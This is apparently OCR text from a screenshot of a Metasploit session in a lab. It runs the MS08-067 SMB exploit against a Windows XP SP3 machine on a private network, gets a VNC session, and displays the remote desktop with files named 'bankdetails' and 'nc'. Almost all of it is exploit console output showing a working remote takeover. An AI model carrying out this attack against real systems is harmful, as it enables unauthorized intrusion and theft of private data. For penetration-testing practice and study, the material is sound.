 root@TAC: /home/taccentral
[*] 192.168.56.106:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.56.106:4444
[*] Sending stage (401920 bytes) to 192.168.56.106
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] 192.168.56.106:445 - Automatically detecting the target...
[*] 192.168.56.106:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.56.106:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.56.106:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.56.106:4444
[*] Sending stage (401920 bytes) to 192.168.56.106
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "tac-xp"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
[*] VNC Server session 3 opened (192.168.56.1:37657 -> 192.168.56.106:4444) at 2024-11
-03 23:23:38 +0000
[*] Session 3 created in the background.
msf6 exploit(windows/smb/ms08_067_netapi) >
TightVNC: tac-xp
My Documents
File Edit View Favorites Tools Help
Back Search Folders
Address My Documents Go
File and Folder Tasks
Make a new folder
Publish this folder to the
Web
Share this folder
Other Places
Desktop
Shared Documents
My Computer
My Network Places
Details
My Music
My Pictures
bankdetails
Text Document
3 KB
nc
start My Documents 11:25 PM